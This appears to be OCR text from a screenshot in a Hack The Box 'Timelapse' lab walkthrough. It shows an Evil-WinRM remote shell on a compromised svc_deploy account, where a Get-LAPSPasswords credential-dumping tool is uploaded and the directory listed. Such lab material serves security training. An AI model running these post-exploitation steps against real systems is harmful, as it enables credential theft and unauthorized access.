 10.0.2.15 10.10.14.50 10.10.11.152 40% 11:42 PM
*Evil-WinRM* PS C:\Users\svc_deploy> upload Get-LAPSPasswords
Info: Uploading /home/kali/Desktop/htb/Timelapse/Get-LAPSPasswords to C:\Users\svc_deploy\Get-LAPSPasswords
Data: 3832 bytes of 3832 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_deploy> dir
Directory: C:\Users\svc_deploy
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 9/15/2018 12:19 AM Desktop
d-r--- 2/23/2022 6:05 PM Documents
d-r--- 9/15/2018 12:19 AM Downloads
d-r--- 9/15/2018 12:19 AM Favorites
d----- 3/9/2024 4:41 AM Get-LAPSPasswords
d-r--- 9/15/2018 12:19 AM Links
d-r--- 9/15/2018 12:19 AM Music
d-r--- 9/15/2018 12:19 AM Pictures
d----- 9/15/2018 12:19 AM Saved Games
d-r--- 9/15/2018 12:19 AM Videos
*Evil-WinRM* PS C:\Users\svc_deploy>
五